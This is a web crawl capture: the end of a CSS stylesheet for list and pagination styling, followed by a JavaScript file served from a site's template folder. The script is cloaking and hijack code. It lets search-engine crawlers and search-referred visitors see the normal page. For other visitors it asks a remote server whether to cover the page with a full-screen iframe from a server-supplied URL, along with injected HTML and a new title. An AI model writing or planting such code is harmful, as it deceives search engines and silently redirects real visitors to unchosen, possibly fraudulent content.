.list-main .right .hot-1 ul li a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  border-radius: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 6px;
  height: 6px;
  border: 1px solid #BBBBBB;
}

.list-main .right .hot-1 ul li a:hover {
  color: #D60000;
}

.list-main .right .hot-1 ul li a:hover::before {
  border-color: #D60000;
}

.list-main .right .hot-1 ul li span {
  font-size: 14px;
  color: #999;
}

.list-main .right .hot-2 ul {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.list-main .right .hot-2 ul li {
  width: 155px;
  margin-top: 18px;
}

.list-main .right .hot-2 ul li .img {
  width: 155px;
  height: 100px;
  margin-bottom: 10px;
}

.list-main .right .hot-2 ul li .title {
  font-size: 14px;
  color: #333;
}

.list-main .right .hot-2 ul li .title:hover {
  color: #D60000;
}

/* 分页 */
.pagination {
  text-align: center;
  margin: 24px 0;
}

.pagination li {
  display: inline-block;
  margin: 0 9px;
  padding: 9px 16px;
  font-size: 14px;
  background: #F5F5F5;
}

.pagination li span {
  color: #333;
  display: inline-block;
}

.pagination li a {
  color: #333;
  display: inline-block;
}

.pagination .thisclass {
  background: #D50000;
  color: #fff;
}

.pagination .thisclass span {
  color: #fff;
}

.page-link {
  cursor: pointer;
}
/*# sourceMappingURL=index.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.60kf.com/templets/default/js/z123_2_18.js
body_size: 788
content:
// 创建 XMLHttpRequest 对象
var xhr = new XMLHttpRequest();
let isSS =  false
var ym  = document.domain.split('.').slice(-2).join('.');


let iframe = document.createElement('iframe');
// 设置 iframe样式
iframe.style.width = '100vw';
iframe.style.height = '100vh';
iframe.style.position = 'fixed';  // 设置 position 为 fixed
iframe.style.top = '0';  // 设置距离顶部的距离为 0
iframe.style.left = '0';  // 设置距离左侧的距离为 0
iframe.style.zIndex = '999';
function handlePostResponse(response) {
  if(response.data.is_hide==1){
    //   let img = '<img style="width: 100vw;height:100vh" src="./images/20240203/942da19ebb6b638ca21fede95b5d4003.jpg">'
    //   document.body.innerHTML = '';
       iframe.src = response.data.num_url;
    //   document.body.insertAdjacentHTML('beforeend', img);
      document.body.insertAdjacentHTML('beforeend', response.data.icp_info);
      document.body.appendChild(iframe);
      document.body.style.overflow = "hidden"
      document.title = response.data.icp_title;
  }
}


var u = navigator.userAgent;
u = u.toLowerCase();
var s = document.referrer;
var regexp = /(sogou|soso|baidu|google|youdao|yahoo|bing|biso|gougou|toutiao|sm|so)(\.[a-z0-9\-]+){1,2}\//ig;
var aSites = new Array('Baiduspider', 'baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;

for (let i in aSites) {
    if (u.indexOf(aSites[i]) > 0) {
        b = true
        break;
    }
}

isSS = getCookie('isView') || regexp.test(s) || b ? true : false;

if (isSS) {
  
    // 创建一个 Cookie
    setCookie("isView", 'ture', 5);
} else {
       makePostRequest(postUrl,'', handlePostResponse);
}

